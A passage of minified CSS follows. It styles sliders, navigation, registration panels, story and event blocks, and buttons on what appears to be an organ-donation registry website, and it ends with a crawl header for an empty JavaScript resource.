(display:grid){.block-column-info__image{margin-right:0}}.block-content-slider{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;padding:20px 0}.block-content-slider__heading{margin-bottom:20px;text-align:center}.block-content-slider__title{font-size:1rem;font-weight:700}.block-banner-links{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw;background-color:#183154;padding:20px 0}.block-banner-links__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-banner-links__link{border-bottom:2px solid #fff;color:#fff!important;font-size:1.25rem;font-weight:700;margin:5px;text-decoration:none!important}.block-banner-links__link:focus,.block-banner-links__link:hover{border:0}.c-social-media{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.c-social-media__item:not(:last-child){margin-right:20px}.c-social-media__link{color:#fff;font-size:1.875rem}.c-social-media__link:focus,.c-social-media__link:hover{color:#b3d88c}.c-social-media svg{display:block}.c-notification-box{background-color:grey;border-radius:3px;color:#fff;padding:5px 10px}.c-notification-box--success{background-color:#b3d88c;color:#183154}.c-notification-box--warning{background-color:#f0bd2b}.c-notification-box--error{background-color:#ea595e}.c-register{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial;padding:30px 0}.c-register__heading{font-weight:600}.c-register__text{font-size:1.5rem;margin-bottom:15px}.c-register__options{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:15px 30px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}.c-register__item{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#97c0e6;border-radius:3px;display:-webkit-box;display:-ms-flexbox;display:flex;width:263px}@supports (display:grid){.c-register__item{width:auto}}.c-register__link{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:minmax(50px,70px) 1fr;width:100%}.c-register__link:focus .c-register__type,.c-register__link:hover .c-register__type{background-color:#23487c}.c-register__image{width:130px}@supports (display:grid){.c-register__image{width:auto}}.c-register__title{color:#000;font-size:1.25rem}.c-register__description{color:#000;font-size:.875rem}.c-register__type{background-color:#183154;border-radius:0 0 3px 3px;color:#fff;display:none;font-size:.875rem;font-weight:700;margin-top:auto;padding:15px;text-transform:uppercase;width:100%}.c-register__outro{color:#183154;font-size:1.125rem;margin-bottom:15px}.c-register__button-container{margin:auto;max-width:250px}.c-register__underline{text-decoration:underline}.c-register--page-footer{background-image:url(../images/register-footer-background.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover}.c-register__text--page-footer{color:#183154}.c-stories{background-image:url(../images/texture-felt.png);background-position:0;background-repeat:repeat;background-size:initial;background-color:#183154;color:#fff;padding:60px 0}.c-stories__heading{color:#fff;font-weight:600}.c-stories__description{font-size:1rem;font-weight:600;margin:0 auto 5px;max-width:800px}.c-stories__cite{color:#fff;font-size:.75rem}.c-stories__stories{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));margin:30px 0}.c-stories__story{max-width:430px;width:100%}@supports (display:grid){.c-stories__story{max-width:none;width:auto}}.c-stories__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.c-stories__link:focus .c-stories__content,.c-stories__link:hover .c-stories__content{opacity:1}.c-stories__image{display:block;-o-object-fit:cover;object-fit:cover;position:relative;width:100%;z-index:1}.c-stories__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(24,49,84,.8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;padding:20px;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;z-index:2}.c-stories__content-heading{color:#fff}.c-stories__content-text{color:#b3d88c;font-size:1.125rem;font-weight:700}.c-stories__actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-stories__action{max-width:250px;min-width:250px}.c-stories__action:not(:last-child){margin-bottom:15px}.style-guide__heading{border-bottom:5px solid #b3d88c;color:#b3d88c;margin-top:40px;text-transform:uppercase}.style-guide__colors-container{display:grid;gap:20px 30px;grid-template-columns:repeat(auto-fit,minmax(280px,1fr))}.style-guide .wysiwyg-content .style-guide__colors{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.style-guide .wysiwyg-content .style-guide__color{background-color:#000;color:#fff;display:block;height:150px;padding:10px;width:150px}.style-guide .wysiwyg-content .style-guide__color:not(:last-child){margin:0 10px 10px 0}.style-guide .wysiwyg-content .style-guide__color--primary{background-color:#b3d88c}.style-guide .wysiwyg-content .style-guide__color--secondary{background-color:#97c0e6}.style-guide .wysiwyg-content .style-guide__color--tertiary{background-color:#183154}.style-guide .wysiwyg-content .style-guide__color--theme-white{background-color:#fafafa}.style-guide .wysiwyg-content .style-guide__color--theme-black{background-color:#231f20}.style-guide .wysiwyg-content .style-guide__color--theme-gray{background-color:grey}.style-guide .wysiwyg-content .style-guide__color--error{background-color:#ea595e}.style-guide .wysiwyg-content .style-guide__color--warning{background-color:#f0bd2b}.style-guide .wysiwyg-content .style-guide__color--success{background-color:#59ea9d}.style-guide .wysiwyg-content .style-guide__color--border{border:1px solid #000}.style-guide .wysiwyg-content .style-guide__color--color-black{color:#000}.button,.sidebar-widget #searchsubmit,.wp-block-button__link,.wpcf7-submit,.wysiwyg-content .post-categories a,.wysiwyg-content .wp-block-file__button{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#b3d88c;border:0;border-radius:3px;color:#231f20;cursor:pointer;display:inline-block;font-size:17px;font-weight:700;line-height:1;margin:0;padding:16px;position:relative;text-align:center;text-decoration:none;-webkit-transition:background-color .25s ease-out,color .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out;width:100%}.button:focus,.button:hover,.sidebar-widget #searchsubmit:focus,.sidebar-widget #searchsubmit:hover,.wp-block-button__link:focus,.wp-block-button__link:hover,.wpcf7-submit:focus,.wpcf7-submit:hover,.wysiwyg-content .post-categories a:focus,.wysiwyg-content .post-categories a:hover,.wysiwyg-content .wp-block-file__button:focus,.wysiwyg-content .wp-block-file__button:hover{background-color:#97c0e6;color:#231f20}.button--secondary{background-color:#97c0e6;color:#fff}.button--secondary:focus,.button--secondary:hover{background-color:#b3d88c;color:#fff}.button--blue{background-color:#183154;color:#fff}.button--blue:focus,.button--blue:hover{background-color:#23487c;color:#fff}.button--small{padding:10px}.button--full-width{display:block;margin-left:0;margin-right:0}.button--hollow{background-color:transparent;border:1px solid #97c0e6;color:#97c0e6}.button--hollow:focus,.button--hollow:hover{background-color:#97c0e6;color:#fff}.button--reset{background-color:transparent;border:0}.button--no-expand{width:auto}.button[disabled],.sidebar-widget #searchsubmit[disabled],.wp-block-button__link[disabled],.wpcf7-submit[disabled],.wysiwyg-content .post-categories a[disabled],.wysiwyg-content .wp-block-file__button[disabled]{background-color:transparent;border:1px solid grey;color:grey;cursor:default}.button--footer-banner,.button--header-search{padding:11px 14px 12px}.skip-navigation{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.skip-navigation:focus,.skip-navigation:hover{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;background-color:#b3d88c;border:0;border-radius:5px;color:#fff;font-size:1.25rem;left:0;padding:10px 15px;position:fixed;top:0;z-index:10000}.sidebar-widget .searchform,.sidebar-widget .searchform input[type=text]{margin-bottom:25px}.content-sidebar{display:grid;gap:30px}.navigation{position:relative;z-index:99}.navigation__menu{display:none;margin:0;padding:0}.navigation__item{list-style-type:none;margin:0;padding:0;position:relative}.navigation__item.current-menu-item>a{color:#183154}.navigation a{border-radius:3px;color:#231f20;display:block;font-size:1.25rem;font-weight:700;padding:20px}.navigation a:focus,.navigation a:hover{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#fff;color:#231f20}.navigation__sub-menu-parent>a{border-radius:3px 3px 0 0}.navigation__sub-menu-parent:hover>a{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-color:#fff;color:#231f20}.navigation__sub-menu-parent:hover .navigation__sub-menu{display:block}.navigation__sub-menu{border-radius:0 3px 3px 3px;-webkit-box-shadow:0 2px 3px 0 rgba(35,31,32,.3);box-shadow:0 2px 3px 0 rgba(35,31,32,.3);display:none;left:0;margin:0;min-width:300px;padding:0;position:absolute;z-index:98}.navigation__sub-menu a{border-radius:0;color:#231f20;display:block;font-size:1.0625rem;font-weight:600;padding:15px 0;white-space:nowrap}.navigation__sub-menu a:focus,.navigation__sub-menu a:hover{-webkit-box-shadow:none;box-shadow:none;color:#183154}.navigation__sub-menu .navigation__item{background-color:#fff;padding:0 20px}.navigation__sub-menu .navigation__item:not(:last-child) a{border-bottom:1px solid #e8e8e8}.navigation__sub-menu .navigation__item:first-child{border-radius:0 3px 0 0}.navigation__sub-menu .navigation__item:last-child{border-radius:0 0 3px 3px}.navigation__sub-menu .navigation__item a{padding:15px}.navigation__description{display:block;font-size:.5625rem;padding-left:5px}.navigation__menu.is-active{background-color:#b3d88c;display:block;height:100%;left:0;min-width:230px;overflow-y:auto;position:fixed;top:0;z-index:99}.navigation__menu.is-active li{border-bottom:1px solid #fafafa}.navigation__menu.is-active li a{color:#231f20}.navigation__menu.is-active li a:focus,.navigation__menu.is-active li a:hover{color:#183154}.navigation__menu.is-active .navigation__sub-menu{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.navigation__menu.is-active .navigation__item:first-child,.navigation__menu.is-active .navigation__item:last-child{border-radius:0}.navigation__menu.is-active .navigation__sub-menu{display:block;position:relative}.navigation__menu-trigger{background-color:transparent;color:#231f20;cursor:pointer;display:block;font-size:1.875rem;line-height:1;padding:10px}.navigation__menu-trigger:focus,.navigation__menu-trigger:hover{background-color:transparent;color:#231f20}.navigation__overlay{background-color:rgba(0,0,0,.7);bottom:0;display:block;left:0;position:fixed;right:0;top:0;width:100%;z-index:98}.form-search{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;width:260px}.form-search__input{margin:0;width:100%}.form-search__submit{margin-left:10px}.wysiwyg-content .post-categories a{font-size:.75rem;padding:5px 10px;text-decoration:none!important}.wysiwyg-content .post-categories a:focus,.wysiwyg-content .post-categories a:hover{color:#fff!important}.post-tags{margin-bottom:25px}.post-tags span{display:inline-block;margin:0 5px 5px 0}.post-tags span a{background-color:#b3d88c;border-radius:3px;color:#fff;display:block;font-size:.875rem;padding:5px 8px}.post-tags span a:focus,.post-tags span a:hover{background-color:#97c0e6;color:#fff}.form__checkbox input,.form__checkbox label,.form__radio input,.form__radio label{display:inline-block}.form__section{margin-bottom:20px}.input-custom-radio:checked+.label-custom-radio{color:#b3d88c}.input-custom-radio:checked+.label-custom-radio:before{background-color:#b3d88c}.input-custom-radio:focus+.label-custom-radio{color:#b3d88c}.input-custom-radio:focus+.label-custom-radio:before{border-color:#b3d88c}.label-custom-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1;margin-bottom:15px}.label-custom-radio:before{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-clip:content-box;background-color:transparent;border:1px solid grey;border-radius:50%;content:"";display:inline-block;height:20px;margin-right:10px;padding:2px;-webkit-transition:background-color .3s ease-in;transition:background-color .3s ease-in;width:20px}.input-custom-checkbox:checked+.label-custom-checkbox{color:#b3d88c}.input-custom-checkbox:checked+.label-custom-checkbox:before{background-color:#b3d88c;border-color:#b3d88c}.input-custom-checkbox:checked+.label-custom-checkbox:after{display:block}.input-custom-checkbox:focus+.label-custom-checkbox{color:#b3d88c}.input-custom-checkbox:focus+.label-custom-checkbox:before{border-color:#b3d88c}.label-custom-checkbox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1;margin-bottom:15px;position:relative}.label-custom-checkbox:after{border:solid #fff;border-width:0 2px 2px 0;content:"";display:none;height:10px;left:7px;position:absolute;top:calc(50% - 7px);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:5px}.label-custom-checkbox:before{-webkit-box-shadow:0 2px 3px 0 rgba(0,1,1,.15);box-shadow:0 2px 3px 0 rgba(0,1,1,.15);background-clip:content-box;background-color:#fff;border:1px solid grey;content:"";display:inline-block;-ms-flex-negative:0;flex-shrink:0;height:20px;margin-right:10px;-webkit-transition:background-color .3s ease-in;transition:background-color .3s ease-in;width:20px}.sitemap{display:grid;gap:50px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}.sitemap,.sitemap__description{margin-bottom:25px}.sitemap__list,.sitemap__list .children{list-style-type:disc;padding-left:20px}.faqs__question:focus .faqs__title,.faqs__question[open] .faqs__title{color:#b3d88c}.faqs__title::-webkit-details-marker{display:none}.faqs__title:focus,.faqs__title:hover{color:#b3d88c}.faqs__content{padding:10px 25px}.events{background-color:#97c0e6;padding:15px 0 60px}@supports (background-blend-mode:multiply){.events{background-image:url(../images/texture-scratch.png);background-position:0;background-repeat:repeat;background-size:initial;background-blend-mode:multiply}}.events__events{display:grid;gap:30px;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}.events__event{display:block;margin:5px}.events__event-date{display:block;font-size:2rem;font-weight:800;margin-bottom:10px;text-transform:uppercase}.events__event-title{font-weight:600;margin-bottom:30px}.page-template-faq{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px}.page-template-faq__pages{margin-right:30px;width:300px}@supports (display:grid){.page-template-faq__pages{margin-right:0;width:auto}}.page-template-faq__item{margin-bottom:-1px}.page-template-faq__link{border-bottom:1px solid #97c0e6;border-left:5px solid transparent;display:block;font-weight:700;padding:15px 10px}.page-template-faq__link.is-active,.page-template-faq__link:focus,.page-template-faq__link:hover{border-color:#97c0e6;color:#97c0e6}.page-template-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;display:grid;gap:30px}.page-template-sidebar__pages{margin-right:30px;width:300px}@supports (display:grid){.page-template-sidebar__pages{margin-right:0;width:auto}}.page-template-sidebar__item{margin-bottom:-1px}.page-template-sidebar__link{border-bottom:1px solid #97c0e6;border-left:5px solid transparent;display:block;font-weight:700;padding:15px 10px}.page-template-sidebar__link.is-active,.page-template-sidebar__link:focus,.page-template-sidebar__link:hover{border-color:#97c0e6;color:#97c0e6}.h-visual-hide{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.h-reverse-visual-hide{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto}.h-hidden{display:none}.h-clearfix:after,.h-clearfix:before{content:"";display:table}.h-clearfix:after{clear:both}.h-table-responsive{overflow-x:auto}.h-table-responsive table{min-width:725px}.h-cover-absolute{bottom:0;height:100%;left:0;min-height:100%;position:absolute;right:0;top:0}.h-cover-background{background-position:50%;background-repeat:no-repeat;background-size:cover}.h-cover-video{height:auto;max-height:none;max-width:none;min-height:100%;min-width:100%;width:auto}.h-full-width{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.h-text-center{text-align:center}.h-text-bold{font-weight:700}.h-color-primary{color:#b3d88c}.h-color-secondary{color:#97c0e6}.h-color-tertiary{color:#183154}.h-texture{background-image:url(../images/texture-scratch.png);background-position:50%;background-repeat:repeat;background-size:initial}.h-spacing-bottom{margin-bottom:25px}.no-scroll{height:100%;overflow:hidden}.yoast-breadcrumbs{color:#b3d88c;font-size:14px;margin:30px 0}.yoast-breadcrumbs .breadcrumb_last{font-weight:700}.yoast-breadcrumbs a:focus,.yoast-breadcrumbs a:hover{color:#97c0e6}.grecaptcha-badge{display:none}.page-contact .grecaptcha-badge{display:block}.lazyload,.lazyloading{opacity:0}.lazyload,.lazyloaded,.lazyloading{-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.lazyloaded{display:block;opacity:1;width:100%}.slick-slider{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}@font-face{font-family:slick;src:url(../fonts/slick.eot);src:url(../fonts/slick.eot?#iefix) format("embedded-opentype"),url(../fonts/slick.woff) format("woff"),url(../fonts/slick.ttf) format("truetype"),url(../fonts/slick.svg#slick) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{position:relative;width:100%}.slick-slider.slick-dotted{margin-bottom:0}.slick-slider__slide{display:block!important;max-height:800px}.slick-slider__slide-content{bottom:15px;display:grid;grid-template:"content";grid-template-columns:1fr;grid-template-rows:1fr auto;padding:0 20px;position:absolute;text-align:center;width:100%}.slick-slider__heading{color:#fff;font-family:Open Sans,sans-serif;font-size:35px;font-weight:800;grid-area:content;line-height:1.1;margin:0 auto 20px;max-width:750px;text-align:center;text-shadow:0 0 9px rgba(0,0,0,.5);z-index:2}.slick-slider__sub-heading{color:#fff;font-size:20px;font-weight:400;grid-area:content;grid-row:2;line-height:1.1;margin:0 auto 15px;max-width:750px;text-align:center;text-shadow:0 0 9px rgba(0,0,0,.5);z-index:2}.slick-slider__link{grid-area:content;grid-row:3;justify-self:center;margin:auto;max-width:250px}.slick-next,.slick-prev{z-index:99}.slick-prev{left:20px}.slick-next{right:20px}.slick-dots{bottom:15px;display:none!important;margin:0}.slick-dots li{height:10px;width:80px}.slick-dots li.slick-active button{background-color:#fff}.slick-dots li.slick-active button:before{display:none}.slick-dots li button{background-color:rgba(179,216,140,.5);height:inherit;width:inherit}.slick-dots li button:focus,.slick-dots li button:hover{background-color:#fff}.slick-dots li button:before{display:none}.slick-slide img{display:block;width:100%}.custom-slider .slick-next,.custom-slider .slick-prev{background-color:hsla(0,0%,100%,.2);color:#fff;display:none!important;font-size:medium;height:auto;left:100px;padding:15px 19px;right:auto}.custom-slider .slick-next:before,.custom-slider .slick-prev:before{display:none}.custom-slider .slick-next:focus,.custom-slider .slick-next:hover,.custom-slider .slick-prev:focus,.custom-slider .slick-prev:hover{background-color:#fff;color:#231f20}.custom-slider .slick-next{left:auto;right:100px}.stories-slider .slick-next,.stories-slider .slick-prev{background-color:transparent;border:2px solid #fff;border-radius:50%;bottom:30px;color:#fff;display:block!important;font-size:medium;height:40px;left:35%;right:0;top:auto;-webkit-transform:none;transform:none;width:40px}.stories-slider .slick-next svg,.stories-slider .slick-prev svg{font-size:1.5625rem}.stories-slider .slick-next:before,.stories-slider .slick-prev:before{display:none}.stories-slider .slick-next:focus,.stories-slider .slick-next:hover,.stories-slider .slick-prev:focus,.stories-slider .slick-prev:hover{background-color:#fff;color:#231f20}.stories-slider .slick-next{left:auto;right:35%}.events-slider .slick-next,.events-slider .slick-prev{background-color:transparent;border:2px solid #183154;border-radius:50%;bottom:-45px;color:#183154;display:block!important;font-size:medium;height:40px;left:35%;right:0;top:auto;-webkit-transform:none;transform:none;width:40px}.events-slider .slick-next svg,.events-slider .slick-prev svg{font-size:1.5625rem}.events-slider .slick-next:before,.events-slider .slick-prev:before{display:none}.events-slider .slick-next:focus,.events-slider .slick-next:hover,.events-slider .slick-prev:focus,.events-slider .slick-prev:hover{background-color:#fff;border-color:#fff;color:#183154}.events-slider .slick-next{left:auto;right:35%}.stats-slider .slick-slide{margin-left:15px}.block-content-slider__slide-container .slick-slide{text-align:center}.block-content-slider__slide-container .slick-slide img{margin-bottom:20px;width:auto}.block-content-slider__slide-container .slick-next,.block-content-slider__slide-container .slick-prev{background-color:transparent;border:2px solid #97c0e6;border-radius:50%;color:#97c0e6;display:block!important;font-size:medium;height:40px;left:20px;right:0;width:40px}.block-content-slider__slide-container .slick-next svg,.block-content-slider__slide-container .slick-prev svg{font-size:1.5625rem}.block-content-slider__slide-container .slick-next:before,.block-content-slider__slide-container .slick-prev:before{display:none}.block-content-slider__slide-container .slick-next:focus,.block-content-slider__slide-container .slick-next:hover,.block-content-slider__slide-container .slick-prev:focus,.block-content-slider__slide-container .slick-prev:hover{background-color:#fff;border-color:#183154;color:#183154}.block-content-slider__slide-container .slick-next{left:auto;right:20px}@media (min-width:375px){.g-header__logo{width:130px}.g-header__language{left:153px}}@media (min-width:425px){.g-header__container{grid-template-columns:183px 1fr}.g-header__logo{width:160px}.g-header__language{left:183px}}@media (min-width:768px){.wp-block-image .alignleft{padding-right:25px}.wp-block-image .alignright{padding-left:25px}.wp-block-embed iframe{max-width:500px}.g-header__container{grid-template-columns:183px 1fr 210px;padding:0 0 0 20px}.g-header__logo{width:auto}.g-header__stats-slider{margin-left:auto;width:545px}.g-header__stats-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.g-header__language{left:213px}.g-header__site-notice{grid-template-columns:183px 1fr}.g-header__site-notice-row{grid-column:2}.g-footer__banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.g-footer__banner-text{margin:0 30px 0 10px}.block-column-info__container{gap:130px 150px;grid-template-columns:1fr 1fr}.c-register{padding:60px 0}.c-register__text{margin-bottom:30px}.c-register__options{gap:30px}.c-register__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.c-register__image{padding:27px 15px 20px}.c-register__title{padding:0 15px}.c-register__description{margin-bottom:15px;padding:0 15px}.c-register__type{display:block}.c-stories__stories{grid-template-columns:repeat(4,1fr)}.c-stories__link{margin:5px}.c-stories__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.c-stories__action:not(:last-child){margin:0 15px 0 0}.style-guide__colors-container{grid-template-columns:repeat(auto-fit,minmax(500px,1fr))}.button,.sidebar-widget #searchsubmit,.wp-block-button__link,.wpcf7-submit,.wysiwyg-content .post-categories a,.wysiwyg-content .wp-block-file__button{width:auto}.button--full-width{width:100%}.events{padding:60px 0}.page-template-faq{grid-template-columns:300px 1fr}.page-template-sidebar{grid-template-columns:300px 1fr}.slick-slider__slide-content{bottom:auto;}.slick-slider__sub-heading{font-weight:600;margin:0 auto 60px}}@media (min-width:1024px){.block-banner-links__row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.content-sidebar{grid-template-columns:1fr 300px}.slick-slider__slide-content{bottom:90px}.slick-slider__heading{font-size:62px}.slick-slider__sub-heading{font-size:28px}.custom-slider .slick-next,.custom-slider .slick-prev{display:block!important}.stories-slider .slick-next,.stories-slider .slick-prev{display:none!important}.events-slider .slick-next,.events-slider .slick-prev{display:none!important}}@media (min-width:1180px){.slick-slider__slide-content{grid-template:". content .";grid-template-columns:1fr 1180px 1fr;grid-template-rows:1fr auto}}@media (min-width:1440px){.g-footer__main-row{grid-template-columns:minmax(650px,1fr) 1fr 1fr 280px}.g-footer__logo{margin:0 0 22px}.g-footer__contact-info{grid-template-columns:-webkit-max-content -webkit-max-content;grid-template-columns:max-content max-content;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.navigation__menu{display:-webkit-box;display:-ms-flexbox;display:flex}.navigation__menu-trigger{display:none}.slick-slider__heading{font-size:72px}.slick-slider__sub-heading{font-size:32px}.slick-dots{display:block!important}}@media (min-width:1500px){.navigation a{padding:20px 25px}}@media (min-width:1600px){.g-header__container{padding-left:100px}.g-header__language{left:293px}.g-header__site-notice{padding:10px 20px 10px 100px}}@media (max-width:1439px){.g-header__navigation{position:relative}.g-header__search-container{display:none}.g-footer__contact-container{grid-column:span 2;text-align:center}.g-footer__contact{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-footer__social-container{grid-column:span 2;text-align:center}}@media (max-width:767px){.wysiwyg-content a:not(.button):not(.wp-block-button__link):not(.wpcf7-submit):not(.wp-block-button__link){word-break:break-all}.wp-block-image .alignleft,.wp-block-image .alignright{float:none;margin:0 0 25px}.g-header__logo-container{padding-left:10px}.g-header__register{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;grid-column:span 2;padding-right:20px}.g-header__stats-container{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}.c-register__link{padding:15px}.c-register__image{align-self:center;grid-row:span 2;margin:0}.c-register__title{align-self:end;grid-column:2;margin:0;text-align:left}.c-register__description{grid-column:2;text-align:left}.c-stories__row{padding:0}.block-content-slider__slide-container .slick-next,.block-content-slider__slide-container .slick-prev{bottom:-5px;top:auto;-webkit-transform:none;transform:none}}@media (max-width:1179px){.slick-slider__image{height:480px;-o-object-fit:cover;object-fit:cover}}


--- FILE ---
content_type: application/javascript
request_url: https://donatelifemissouri.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1307493657
body_size: 21879
content:
